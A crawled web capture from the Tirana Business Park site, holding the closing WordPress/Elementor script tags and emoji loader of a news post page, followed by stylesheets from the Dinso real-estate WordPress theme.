<script type="text/javascript" src="https://www.tiranabusinesspark.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.4" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://www.tiranabusinesspark.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.4","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true},"urls":{"assets":"https:\/\/www.tiranabusinesspark.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.tiranabusinesspark.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.tiranabusinesspark.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"4950dfc36e"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":2460,"title":"Kick%20off%20the%20regional%20road%20show%20in%20Sofia%20%E2%80%93%20Tirana%20Business%20Park","excerpt":"","featuredImage":"https:\/\/www.tiranabusinesspark.com\/wp-content\/uploads\/2021\/05\/Untitled-1-2.jpg"}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tiranabusinesspark.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.4" id="elementor-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.tiranabusinesspark.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.tiranabusinesspark.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.tiranabusinesspark.com/wp-content/themes/dinso/assets/css/theme-default/animate-css.css?ver=1
body_size: 588
content:
.dinso-base .main-footer {
  background: #1d1f25;
}

.dinso-base .sidebar-widget .widget-content:before {
  display: none;
}

.dinso-base .sidebar .search-box:after {
  border-right: 21px solid #24262d;
}

.dinso-base .main-header .header-upper .logo-outer:before {
  display: none;
}

.dinso-base .main-menu {
  background-color: #24262d;
}

.dinso-base .main-menu:before {
  background-color: #24262d;
}

.admin-bar .mobile-menu {
  top: 46px;
}

.wp-block-button {
  margin-top: 10px;
  margin-bottom: 10px;
}
/*# sourceMappingURL=animate-css.css.map */

--- FILE ---
content_type: text/css
request_url: https://www.tiranabusinesspark.com/wp-content/themes/dinso/style.css?ver=1769746084
body_size: 139573
content:
/*!
Theme Name: Dinso
Theme URI: https://smartdemowp.com/dinso/
Author: smartdatasoft
Author URI: http://smartdatasoft.com
Description: Dinso is a modern property Wordpress Theme for single property & real estate agency for renting or selling your apartment, house, villa or farm house. This Theme packed with everything you need for single property and apartment complex websites. Theme have property lists & singles for single property and apartment complex presentations brokerage agent services, rental business, residence realtor, building company, real estate amenities, residential & commercial developers..
Version: 1.3
License: GNU General Public License v2 or later
License URI: LICENSE
Text Domain: dinso
Tags: custom-background, custom-logo, custom-menu, featured-images, threaded-comments, translation-ready
*/

/*********** TABLE OF CONTENTS **************
1. Fonts
2. Reset
3. Global
4. Main Header / Two
5. Sticky Header
6. Mobile Menu
7. Page Title Style
8. Section Title
9. Banner Section / Two
10. About Section / Two
11. About Page Section
12. Intro Section
13. Fun Fact Section
14. Room Section
15. why Choose us
16. Features Section
17. Call To Action
18. Floor Section
19. Property Section
20. News Section / Two
21. News Detail
22. Gallery Section / Two
23. Gallery Page Section
24. Apartments Section
25. Apartment Detail
26. Newsletter Section
27. Team Section
28. Team Single
29. FAQ's Section
30. Fluid Section One
31. Contact Section
32. Contact Map Section
33. Contact Section
34. Main Footer
35. Sidebar Page Container
36. Comment Area
37. Comment Form
**********************************************/

/*** 

        Reset
====================================================================

 ***/

 *{
    margin:0px;
    padding:0px;
    border:none;
    outline:none;
    font-size: 100%;
    line-height: inherit;
    -ms-word-wrap: break-word;
    word-wrap: break-word;
}

/*** 

====================================================================
        Global Settings
====================================================================

 ***/

body {

    font-size:14px;
    color:#787878;
    line-height:1.6em;
    font-weight:400;
    background:#ffffff;
    -webkit-font-smoothing: antialiased;
    -moz-font-smoothing: antialiased;
    font-family: 'Rajdhani', sans-serif;
}

a{
    text-decoration:none;
    cursor:pointer;
}

a:hover,
a:focus,
a:visited{
    text-decoration:none;
    outline:none;
}

h1,h2,h3,h4,h5,h6 {
    position:relative;
    font-weight:normal;
    margin:0px;
    background:none;
    line-height:1.2em;
    font-family: 'Rajdhani', sans-serif;
}

textarea{
    overflow:hidden;	
}

button{
    outline: none !important;
    cursor: pointer;
}

p,.text{
    font-size: 18px;
    line-height: 34px;
    font-weight: 400;
    color: #6c6d70;
    margin: 0;
}
p {
    margin-bottom: 10px;
    margin-top: 10px;
}
::-webkit-input-placeholder{color: inherit;}
::-moz-input-placeholder{color: inherit;}
::-ms-input-placeholder{color: inherit;}

.page-wrapper{
    position:relative;
    margin:0 auto;
    width:100%;
    min-width:300px;
    z-index: 9;
    overflow: hidden;
}

.auto-container{
    position:static;
    max-width:1200px;
    padding:0px 15px;
    margin:0 auto;
}

ul,li{
    list-style:none;
    padding:0px;
    margin:0px;	
}

figure{
    margin-bottom: 0;
}

.theme-btn{
    display:inline-block;
    -webkit-transition:all 0.3s ease;
    -moz-transition:all 0.3s ease;
    -ms-transition:all 0.3s ease;
    -o-transition:all 0.3s ease;
    transition:all 0.3s ease;
    font-family: 'Rajdhani', sans-serif;
}

.theme-btn i{
    position: relative;
    display: inline-block;
    font-size: 14px;
    margin-left: 3px;
}

.centered{
    text-align:center !important;
}

/*Btn Style One*/
.btn-style-one{
    position:relative;
    font-size:18px;
    line-height:27px;
    color:#ffffff;
    font-weight:700;
    padding: 25px 60px;
    overflow: hidden;
    text-transform: uppercase;
    letter-spacing: 0.05em;
    transition: all 300ms linear;
    border-radius: 0px;
}

.btn-style-one .btn-title{
    position: relative;
}

.btn-style-one:hover{
    -webkit-box-shadow: 0 10px 30px rgba(0,0,0,0.10);
    -moz-box-shadow: 0 10px 30px rgba(0,0,0,0.10);
    -ms-box-shadow: 0 10px 30px rgba(0,0,0,0.10);
    -o-box-shadow: 0 10px 30px rgba(0,0,0,0.10);
    box-shadow: 0 10px 30px rgba(0,0,0,0.10);
}

.btn-style-one:before{
    position: absolute;
    left: 0;
    top: 0;
    height: 100%;
    width: 100%;
    content: "";
    background-color: #1d1f25;
    -webkit-transform: scale(0, 1);
    -ms-transform: scale(0, 1);
    transform: scale(0, 1);
    -webkit-transform-origin: top right;
    -ms-transform-origin: top right;
    transform-origin: top right;
    -webkit-transition: transform 500ms cubic-bezier(0.860, 0.000, 0.070, 1.000);
    -moz-transition: transform 500ms cubic-bezier(0.860, 0.000, 0.070, 1.000);
    -o-transition: transform 500ms cubic-bezier(0.860, 0.000, 0.070, 1.000);
    transition: transform 500ms cubic-bezier(0.860, 0.000, 0.070, 1.000); /* easeInOutQuint */
    -webkit-transition-timing-function: cubic-bezier(0.860, 0.000, 0.070, 1.000);
    -moz-transition-timing-function: cubic-bezier(0.860, 0.000, 0.070, 1.000);
    -o-transition-timing-function: cubic-bezier(0.860, 0.000, 0.070, 1.000);
    transition-timing-function: cubic-bezier(0.860, 0.000, 0.070, 1.000); /* easeInOutQuint */
}

.btn-style-one:hover:before{
    -webkit-transform: scale(1, 1);
    -ms-transform: scale(1, 1);
    transform: scale(1, 1);
    -webkit-transform-origin: bottom left;
    -ms-transform-origin: bottom left;
    transform-origin: bottom left;
}

/*Btn Style Two*/
.btn-style-two{
    position:relative;
    font-size:18px;
    line-height:27px;
    color:#ffffff;
    font-weight:700;
    padding: 25px 60px;
    background-color: #24262d;
    overflow: hidden;
    text-transform: uppercase;
    letter-spacing: 0.05em;
    transition: all 300ms linear;
    border-radius: 0px;
}

.btn-style-two .btn-title{
    position: relative;
}

.btn-style-two:hover{
    color:#24262d;
    -webkit-box-shadow: 0 10px 30px rgba(0,0,0,0.10);
    -moz-box-shadow: 0 10px 30px rgba(0,0,0,0.10);
    -ms-box-shadow: 0 10px 30px rgba(0,0,0,0.10);
    -o-box-shadow: 0 10px 30px rgba(0,0,0,0.10);
    box-shadow: 0 10px 30px rgba(0,0,0,0.10);
}

.btn-style-two:before{
    position: absolute;
    left: 0;
    top: 0;
    height: 100%;
    width: 100%;
    content: "";
    background-color: #ffffff;
    -webkit-transform: scale(0, 1);
    -ms-transform: scale(0, 1);
    transform: scale(0, 1);
    -webkit-transform-origin: top right;
    -ms-transform-origin: top right;
    transform-origin: top right;
    -webkit-transition: transform 500ms cubic-bezier(0.860, 0.000, 0.070, 1.000);
    -moz-transition: transform 500ms cubic-bezier(0.860, 0.000, 0.070, 1.000);
    -o-transition: transform 500ms cubic-bezier(0.860, 0.000, 0.070, 1.000);
    transition: transform 500ms cubic-bezier(0.860, 0.000, 0.070, 1.000); /* easeInOutQuint */
    -webkit-transition-timing-function: cubic-bezier(0.860, 0.000, 0.070, 1.000);
    -moz-transition-timing-function: cubic-bezier(0.860, 0.000, 0.070, 1.000);
    -o-transition-timing-function: cubic-bezier(0.860, 0.000, 0.070, 1.000);
    transition-timing-function: cubic-bezier(0.860, 0.000, 0.070, 1.000); /* easeInOutQuint */
}

.btn-style-two:hover:before{
    -webkit-transform: scale(1, 1);
    -ms-transform: scale(1, 1);
    transform: scale(1, 1);
    -webkit-transform-origin: bottom left;
    -ms-transform-origin: bottom left;
    transform-origin: bottom left;
}

/*Btn Style Three*/
.btn-style-three{
    position:relative;
    font-size:16px;
    line-height:30px;
    color:#f1ecff;
    font-weight:500;
    padding: 10px 32px;
    background-color: #1a2940;
    overflow: hidden;
    border-radius: 0px;
    transition: all 300ms linear;
}

.btn-style-three .btn-title{
    position: relative;
}

.btn-style-three:hover{
    color:#1a2940;
    -webkit-box-shadow: 0 10px 30px rgba(0,0,0,0.10);
    -moz-box-shadow: 0 10px 30px rgba(0,0,0,0.10);
    -ms-box-shadow: 0 10px 30px rgba(0,0,0,0.10);
    -o-box-shadow: 0 10px 30px rgba(0,0,0,0.10);
    box-shadow: 0 10px 30px rgba(0,0,0,0.10);
}

.btn-style-three:before{
    position: absolute;
    left: 0;
    top: 0;
    height: 100%;
    width: 100%;
    content: "";
    background-color: #ffffff;
    -webkit-transform: scale(0, 1);
    -ms-transform: scale(0, 1);
    transform: scale(0, 1);
    -webkit-transform-origin: top right;
    -ms-transform-origin: top right;
    transform-origin: top right;
    -webkit-transition: transform 500ms cubic-bezier(0.860, 0.000, 0.070, 1.000);
    -moz-transition: transform 500ms cubic-bezier(0.860, 0.000, 0.070, 1.000);
    -o-transition: transform 500ms cubic-bezier(0.860, 0.000, 0.070, 1.000);
    transition: transform 500ms cubic-bezier(0.860, 0.000, 0.070, 1.000); /* easeInOutQuint */
    -webkit-transition-timing-function: cubic-bezier(0.860, 0.000, 0.070, 1.000);
    -moz-transition-timing-function: cubic-bezier(0.860, 0.000, 0.070, 1.000);
    -o-transition-timing-function: cubic-bezier(0.860, 0.000, 0.070, 1.000);
    transition-timing-function: cubic-bezier(0.860, 0.000, 0.070, 1.000); /* easeInOutQuint */
}

.btn-style-three:hover:before{
    -webkit-transform: scale(1, 1);
    -ms-transform: scale(1, 1);
    transform: scale(1, 1);
    -webkit-transform-origin: bottom left;
    -ms-transform-origin: bottom left;
    transform-origin: bottom left;
}

/*Btn Style Four */

.btn-style-four{
    position: relative;
    display: inline-block;
    font-size: 16px;
    line-height: 28px;
    color: #ffffff;
    padding: 10px 30px;
    font-weight: 500;
    overflow: hidden;
    border: 1px solid #333333;
    background-color: #333333;
}

.btn-style-four:hover{
    color: #333333;
    border: 1px solid #ffffff;
    -webkit-box-shadow: rgba(255, 255, 255, 1) 0 0px 0px 40px inset;
    -moz-box-shadow: rgba(255, 255, 255, 1) 0 0px 0px 40px inset;
    -ms-box-shadow: rgba(255, 255, 255, 1) 0 0px 0px 40px inset;
    -o-box-shadow: rgba(255, 255, 255, 1) 0 0px 0px 40px inset;
    box-shadow: rgba(255, 255, 255, 1) 0 0px 0px 40px inset;
}

/*=== Social Icon One ===*/
.social-icon-one{
    position: relative;
}

.social-icon-one li{
    position: relative;
    display: inline-block;
    margin-left: 35px;
}

.social-icon-one li a{
    position: relative;
    display: block;
    font-size: 18px;
    line-height: 30px;
    color: #ffffff;
    -webkit-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    transition: all 300ms ease;
}

.social-icon-one li:first-child{
    margin-left: 0;
}

/*=== List Style One ===*/

.list-style-one{
    position:relative;
}

.list-style-one li{
    position:relative;
    font-size:18px;
    line-height:24px;
    color: #24262d;
    font-weight:600;
    padding-left:30px;
    margin-bottom: 16px;
}

.list-style-one li:before{
    content: "\f14a";
    position:absolute;
    left: 0;
    top: 0px;
    display:block;
    font-size:14px;
    line-height: 26px;
    padding: 0px;
    font-weight:900;
    font-family: "Font Awesome 5 Free";
}

.list-style-one li a:hover{
    color: #44bce2;
}

/*=== List Style Two ===*/

.list-style-two{
    position:relative;
}

.list-style-two li{
    position:relative;
    font-size:15px;
    line-height:25px;
    color: #666666;
    font-weight:400;
    padding-left:25px;
    margin-bottom: 15px;
}

.list-style-two li:before{
    content: "\f182";
    position:absolute;
    left: 0;
    top: 0px;
    display:block;
    font-size:15px;
    line-height: 25px;
    padding: 0px;
    color:#666666;
    font-family: "LineAwesome";
}

.list-style-two li a:hover{
    color: #44bce2;
}

.theme_color{
    color:#fa7720;
}

.pull-right{
    float: right;
}

.pull-left{
    float: left;
}

.tabs-box{
    position: relative;
}

.tabs-box .tab{
    display: none;
}

.tabs-box .active-tab{
    display: block;
}

.preloader{ 
    position:fixed; 
    left:0px; 
    top:0px; 
    width:100%; 
    height:100%; 
    z-index:999999; 
    background-color:#ffffff; 
    background-position:center center; 
    background-repeat:no-repeat; 
    background-image:url(assets/images/icons/preloader.svg);
}

img{
    display:inline-block;
    max-width:100%;
    height:auto;	
}

.dropdown-toggle::after{
    display: none;
}

.fa{
    line-height: inherit;
}

/*** 

====================================================================
        Scroll To Top style
====================================================================

***/

.scroll-to-top{
    position:fixed;
    bottom:20px;
    right:20px;
    width:48px;
    height:48px;
    color:#ffffff;
    font-size:20px;
    line-height:48px;
    text-align:center;
    z-index:100;
    cursor:pointer;
    display:none;
    border-radius: 5px;
    -webkit-transition:all 300ms ease;
    -moz-transition:all 300ms ease;
    -ms-transition:all 300ms ease;
    -o-transition:all 300ms ease;
    transition:all 300ms ease;		
}

.scroll-to-top:hover{
    background:#2c2c2c;
}

/*** 

====================================================================
        Main Header style
====================================================================

***/

.main-header{
    position: relative;
    display: block;
    width: 100%;
    z-index: 99999;
    background-color: #24262d;
}

.main-header .header-top{
    position: relative;
    background-color:#1d1f25;
}

.main-header .header-top .inner-container{
    position: relative;
    padding-left: 260px;
}

/* Top Left*/

.main-header .header-top .top-left{
    position: relative;
    float: left;
    padding: 10px 0;
}

.main-header .header-top .top-left .text{
    position: relative;
    font-size: 13px;
    line-height: 25px;
    color: #fff;
    font-weight: 500;
    text-transform: uppercase;
    letter-spacing: 0.05em;
}

.main-header .header-top .top-left .text span{
    color: #ffffff;
    font-weight: 700;
    margin-right: 25px;
    text-transform: uppercase;
}

.main-header .header-top .top-right{
    position: relative;
    float: right;
    padding: 10px 0;
    padding-left: 60px;
    border-left: 1px solid #292a30;
}

.main-header .header-top .top-right .visit-link{
    position: relative;
    font-size: 13px;
    line-height: 25px;
    font-weight: 700;
    letter-spacing: 1px;
    text-transform: uppercase;
    -webkit-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    transition: all 300ms ease;
}

.main-header .header-top .top-right .visit-link:hover{
    color: #ffffff;
}

/*=== Header Upper ===*/

.main-header .header-upper{
    position: relative;
}

.main-header .header-upper .inner-container{
    position: relative;
}

.main-header .header-upper .inner-container:before{
    position: absolute;
    right: 100%;
    bottom: 0;
    height: 1000%;
    width: 1000%;
    background-color: #f7f5f1;
    content: "";
    margin-right: -200px;
}

.main-header .header-upper .logo-outer{
    position: relative;
    float: left;
}

.main-header .header-upper .logo-outer:before{
    position: absolute;
    right: -60px;
    bottom: -50px;
    border-left: 21px solid transparent;
    border-bottom: 20px solid transparent;
    content: "";
}
.page .comment-respond .comment-reply-title, .group-title h4 {
    font-size: 18px;
    font-weight: 500;
}
.main-header .header-upper .logo{
    position: relative;
    padding: 15px 0;
}

.main-header .header-upper .logo img{
    display: inline-block;
    max-width: 100%;
    height: auto;
}

.main-header .nav-outer{
    position: relative;
    float: right;
}

.main-header .upper-right{
    position: relative;
    float: right;
    padding: 20px 0;
}

.main-header .info-list{
    position: relative;
}

.main-header .info-list li{
    position: relative;
    float: left;
    font-size: 13px;
    line-height: 25px;
    color: #9a9ca2;
    font-weight: 500;
    text-transform: uppercase;
    letter-spacing: 0.05em;
    margin-left:35px;
}

.main-header .info-list li:first-child{
    margin-left: 0;
}

.main-header .info-list li a{
    display: inline-block;
    font-weight: 600;
    color: #cfcfcf;
    transition: all 300ms ease;
}

.main-header .info-list li span{
    display: inline-block;
    color: #ffffff;
    font-weight: 700;
    margin-right: 20px;
    letter-spacing: 1px;
    text-transform: uppercase;
}

.main-header .nav-outer .outer-box{
    position: relative;
    float: left;
    padding: 20px 0;
}

.main-header .nav-outer .social-icon-one li{
    line-height: 25px;
}

.main-menu{
    position:relative;
    float:left;
    margin-left: 60px;
}

.main-menu:before{
    position: absolute;
    left: 100%;
    height: 100%;
    width: 1000%;
    top: 0;
    content: "";
}

.main-menu:after{
    position: absolute;
    left: 0;
    top: 0;
    border-right: 21px solid transparent;
    border-top: 20px solid #24262d;
    content: "";
}

.main-menu .navbar-collapse{
    padding:0px;	
}

.main-menu .navigation{
    position:relative;
    margin:0px;
    padding-left: 50px;
}

.main-menu .navigation > li{
    position:relative;
    float:left;
    padding:25px 0;
    margin-left: 63px;
    -webkit-transition:all 300ms ease;
    -moz-transition:all 300ms ease;
    -ms-transition:all 300ms ease;
    -o-transition:all 300ms ease;
    transition:all 300ms ease;
}

.main-menu .navigation > li:first-child{
    margin-left: 0;
}

.main-menu .navigation > li > a{
    position:relative;
    display:block;
    text-align:center;
    font-size:16px;
    line-height:25px;
    font-weight:600;
    opacity:1;
    color:#ffffff;
    padding: 0px;
    text-transform:uppercase;
    letter-spacing: 0.1em;
    -webkit-transition:all 300ms ease;
    -moz-transition:all 300ms ease;
    -ms-transition:all 300ms ease;
    -o-transition:all 300ms ease;
    transition:all 300ms ease;
}

.main-menu .navigation > li:hover > a,
.main-menu .navigation > li.current > a{
    text-shadow: 0 0 1px;
}

.main-menu .navigation > li > ul{
    position:absolute;
    left:0px;
    top:100%;
    width:230px;
    z-index:100;
    padding:10px 0px;
    background-color:#ffffff;
    opacity:0;
    display:none;
    margin-top:5px;
    border-radius:5px;
    -webkit-transform:translateY(30px);
    -ms-transform:translateY(30px);
    transform:translateY(30px);
    transition:all 500ms ease;
    -moz-transition:all 500ms ease;
    -webkit-transition:all 500ms ease;
    -ms-transition:all 500ms ease;
    -o-transition:all 500ms ease;
    -webkit-box-shadow:2px 2px 5px 1px rgba(0,0,0,0.05),-2px 0px 5px 1px rgba(0,0,0,0.05);
    -ms-box-shadow:2px 2px 5px 1px rgba(0,0,0,0.05),-2px 0px 5px 1px rgba(0,0,0,0.05);
    -o-box-shadow:2px 2px 5px 1px rgba(0,0,0,0.05),-2px 0px 5px 1px rgba(0,0,0,0.05);
    -moz-box-shadow:2px 2px 5px 1px rgba(0,0,0,0.05),-2px 0px 5px 1px rgba(0,0,0,0.05);
    box-shadow:2px 2px 5px 1px rgba(0,0,0,0.05),-2px 0px 5px 1px rgba(0,0,0,0.05);
}

.main-menu .navigation > li > ul.from-right{
    left:auto;
    right:0px;	
}

.main-menu .navigation > li > ul > li{
    position:relative;
    width:100%;
    padding:0px 25px;
    border-bottom:1px solid rgba(255,255,255,0.10);
}

.main-menu .navigation > li > ul > li > a{
    position:relative;
    display:block;
    padding:12px 0px;
    line-height:24px;
    font-weight:600;
    font-size:16px;
    color:#333333;
    text-align:left;
    border-bottom: 1px solid #e5e5e5;
    text-transform:capitalize;
    transition:all 500ms ease;
    -moz-transition:all 500ms ease;
    -webkit-transition:all 500ms ease;
    -ms-transition:all 500ms ease;
    -o-transition:all 500ms ease;
}

.main-menu .navigation > li > ul > li:last-child > a{
    border-bottom:none;	
}

.main-menu .navigation > li > ul > li.dropdown > a:after{
    font-family: 'Font Awesome 5 Free';
    content: "\f105";
    position:absolute;
    right:0;
    top:12px;
    display:block;
    line-height:24px;
    font-size:16px;
    font-weight:900;
    z-index:5;	
}

.main-menu .navigation > li > ul > li > ul{
    position:absolute;
    left:100%;
    top:0px;
    width:230px;
    z-index:100;
    display:none;
    background-color:#ffffff;
    opacity:0;
    padding: 10px 0px;
    margin-left: 5px;
    border-radius:5px;
    -webkit-transform:translateY(30px);
    -ms-transform:translateY(30px);
    transform:translateY(30px);
    transition:all 500ms ease;
    -moz-transition:all 500ms ease;
    -webkit-transition:all 500ms ease;
    -ms-transition:all 500ms ease;
    -o-transition:all 500ms ease;
    -webkit-box-shadow:2px 2px 5px 1px rgba(0,0,0,0.05),-2px 0px 5px 1px rgba(0,0,0,0.05);
    -ms-box-shadow:2px 2px 5px 1px rgba(0,0,0,0.05),-2px 0px 5px 1px rgba(0,0,0,0.05);
    -o-box-shadow:2px 2px 5px 1px rgba(0,0,0,0.05),-2px 0px 5px 1px rgba(0,0,0,0.05);
    -moz-box-shadow:2px 2px 5px 1px rgba(0,0,0,0.05),-2px 0px 5px 1px rgba(0,0,0,0.05);
    box-shadow:2px 2px 5px 1px rgba(0,0,0,0.05),-2px 0px 5px 1px rgba(0,0,0,0.05);
}

.main-menu .navigation > li > ul > li > ul > li{
    position:relative;
    width:100%;
    padding:0px 25px;
    border-bottom:1px solid rgba(255,255,255,0.10);
}

.main-menu .navigation > li > ul > li > ul > li:last-child{
    border-bottom:none;	
}

.main-menu .navigation > li > ul > li  > ul > li > a{
    position:relative;
    display:block;
    padding:12px 0px;
    line-height:24px;
    font-weight:600;
    font-size:16px;
    color:#333333;
    text-align:left;
    border-bottom: 1px solid #e5e5e5;
    text-transform:capitalize;
    transition:all 500ms ease;
    -moz-transition:all 500ms ease;
    -webkit-transition:all 500ms ease;
    -ms-transition:all 500ms ease;
    -o-transition:all 500ms ease;
}

.main-menu .navigation > li > ul > li  > ul > li:last-child > a{
    border-bottom:none;	
}

.main-menu .navigation > li:hover > ul{
    visibility:visible;
    opacity:1;
    top:100%;
    -webkit-transform:translateY(0px);
    -ms-transform:translateY(0px);
    transform:translateY(0px);
}

.main-menu .navigation li > ul > li:hover > ul{
    visibility:visible;
    opacity:1;
    top:0px;
    -webkit-transform:translateY(0px);
    -ms-transform:translateY(0px);
    transform:translateY(0px);	
}

.main-menu .navigation li.menu-item-has-children .dropdown-btn{
    position:absolute;
    right:10px;
    top:8px;
    width:34px;
    height:30px;
    border:1px solid #ffffff;
    text-align:center;
    font-size:16px;
    line-height:26px;
    color:#ffffff;
    cursor:pointer;
    z-index:5;
    display:none;
}

/*** 

====================================================================
        Header Style Two
====================================================================

***/

.header-style-two{
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    background-color: transparent;
}

.header-style-two .auto-container{
    position: relative;
}

.header-style-two .auto-container:before{
    position: absolute;
    left: 15px;
    top: 0;
    height: 100%;
    width: 1000%;
    background-color: rgba(36,38,45,.10);
    content: "";
}

.header-style-two .header-top .inner-container{
    padding-left: 250px;
    border-bottom: 1px solid rgba(255,255,255,0.10);
}

.header-style-two .header-top .inner-container .bg-shade{
    position:absolute;
    left:0;
    top:0;
    width:200%;
    height:100%;
    background:rgba(36,38,45,0.10);
    border-bottom: 1px solid rgba(255,255,255,0.10);	
}

.header-style-two .header-upper .inner-container .bg-shade{
    position:absolute;
    left:0;
    top:0;
    width:200%;
    height:100%;
    background:rgba(36,38,45,0.10);
}

.header-style-two .header-upper .logo{
    padding: 35px 25px;
    padding-right: 5px;
    margin-right: 20px;
    background: #ffffff;
}

.header-style-two .header-upper .logo:before{
    position: absolute;
    right: -21px;
    bottom: 0;
    border-bottom: 18px solid transparent;
    border-left: 21px solid #ffffff;
    content: "";
}

.header-style-two .header-upper .logo:after{
    position: absolute;
    right: -21px;
    bottom: 18px;
    top: 0;
    width: 21px;
    background-color: #ffffff;
    content: "";
}

.header-style-two .header-top{
    background-color: transparent;
}

.main-header .header-top .top-right{
    border-left: 1px solid rgba(255,255,255,0.10);
}

.header-style-two .main-menu:after,
.header-style-two .header-upper .logo-outer:before,
.header-style-two .header-upper .inner-container:before{
